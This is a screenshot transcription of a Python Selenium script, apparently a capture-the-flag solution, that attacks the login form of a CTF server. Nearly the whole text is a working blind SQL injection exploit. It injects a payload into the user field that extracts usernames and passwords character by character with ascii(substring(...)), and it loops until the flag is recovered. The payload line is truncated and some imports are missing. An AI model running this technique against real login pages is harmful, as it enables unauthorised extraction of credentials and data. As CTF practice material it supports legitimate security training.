 ADL Login System 2.py - D:\電腦攻防\Project 2\10 - ADL Login System 2\ADL...
File Edit Format Run Options Window Help
import re
driver = webdriver.Chrome('chromedriver.exe')
driver.get('http://ctf.adl.csie.ncu.edu.tw:9487/')
flag = "AD{"
current = ""
end = 0
for item in range(10, 30):
    for char in range(95, 126):
        user = driver.find_element_by_name('user')
        payload = '\' or ascii(substring((SELECT concat(user,0x3a,password) from
        user.send_keys(payload % (item, char))
        current = chr(char)
        user.submit()
        pageSource = driver.page_source
        soup = BeautifulSoup(pageSource, 'html.parser')
        result = soup.select('h3')[0].get_text()
        find = re.search('Successful', result)
        if find:
            flag += current
            print("Flag:" + flag)
            if current == '}':
                end = 1
            driver.back()
            user = driver.find_element_by_name('user')
            user.clear()
            break
        driver.back()
        user = driver.find_element_by_name('user')
        user.clear()
    if end == 1:
        break
Ln: 19 Col: 21